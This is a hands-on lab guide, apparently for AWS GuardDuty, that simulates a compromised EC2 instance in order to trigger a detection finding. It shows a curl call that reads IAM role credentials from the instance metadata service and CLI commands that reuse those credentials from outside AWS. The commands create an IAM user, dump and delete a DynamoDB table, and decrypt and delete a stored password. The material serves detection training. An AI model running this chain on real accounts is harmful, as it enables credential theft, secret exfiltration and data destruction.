Creating Findings
Generate Findings Manually
Mock Attacks and Findings will be automatically generated from the CloudFormation Template, except for a Finding. For this Finding, you will need to do some specific steps like:
- Copy the temporary IAM security credential from the EC2 instance.
- Manually make an API call from a personal computer.
To generate this Finding, we must make an API call coming from outside of the AWS network.
Content
- Get a temporary IAM security credential with the Systems Manager
- Create AWS CLI Profile on PC
- Execute AWS CLI statements using IAM security credential temporarily
Get a temporary IAM security credential with the Systems Manager
To simulate this final attack, you need to successfully retrieve the temporary IAM security credential generated by the IAM role on the EC2 instance. We can try 1 of 2 ways:
- SSH access to the EC2 instance and query the Metadata data of the EC2 instance.
- Use the Session Manager functionality of the AWS System Manager service.
- Access the System Manager Console at us-west-2.
- In the left-hand navigation bar, select Fleet Manager, and we will see a managed EC2 instance with the following name format -
GuardDuty-Example: Compromised Instance: Scenario 3with status * SSM Agent ping status* isOnline.


- Proceed to use the Session Manager function by pressing the
Instance actionsbutton and selectingStart Session.

- Execute data query Metadata:
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/GuardDuty-Example-EC2-Compromised
- Take note of some important information below
- Access Key ID
- Secret Access Key
- Session Token
Create AWS CLI Profile on PC
After successfully accessing the temporary IAM security credential, we will proceed to create an AWS CLI Profile on the personal computer. From Terminal/CMD/PowerShell, we proceed to replace the <PLACEHOLDER> with the specific value we have collected, then enter the following commands:
aws configure set profile.badbob.region us-west-2
aws configure set profile.badbob.aws_access_key_id <ACCESS_KEY_ID>
aws configure set profile.badbob.aws_secret_access_key <SECRET_ACCESS_KEY>
aws configure set profile.badbob.aws_session_token <SESSION_TOKEN>
We can check if Profile has been created by going to where AWS security credentials /cli-configure-files.html#cli-configure-files-where).
We can use the following command to perform a quick check to see if there is an AWS CLI Profile named badbob.
aws configure --profile badbob

Execute AWS CLI statements using IAM security credential temporarily
Using the AWS CLI statements below, we make API calls to various AWS services.
IAM user has any permissions?
aws iam get-user --profile badbob
aws iam create-user --user-name Chuck --profile badbob
Is there access to DynamoDB?
aws dynamodb list-tables --profile badbob
aws dynamodb describe-table --table-name GuardDuty-Example-Customer-DB --profile badbob
Is there permission to query data to DynamoDB?
aws dynamodb scan --table-name GuardDuty-Example-Customer-DB --profile badbob
aws dynamodb put-item --table-name GuardDuty-Example-Customer-DB --item '{"name":{"S":"Joshua Tree"},"state":{"S":"Michigan"} ,"website":{"S":"https://www.nps.gov/yell/index.htm"}}' --profile badbob
aws dynamodb scan --table-name GuardDuty-Example-Customer-DB --profile badbob
aws dynamodb delete-table --table-name GuardDuty-Example-Customer-DB --profile badbob
aws dynamodb list-tables --profile badbob
Is it possible to access the System Manager Parameter Store?
aws ssm describe-parameters --profile badbob
aws ssm get-parameters --names "gd_prod_dbpwd_sample" --profile badbob
aws ssm get-parameters --names "gd_prod_dbpwd_sample" --with-decryption --profile badbob
aws ssm delete-parameter --name "gd_prod_dbpwd_sample" --profile badbob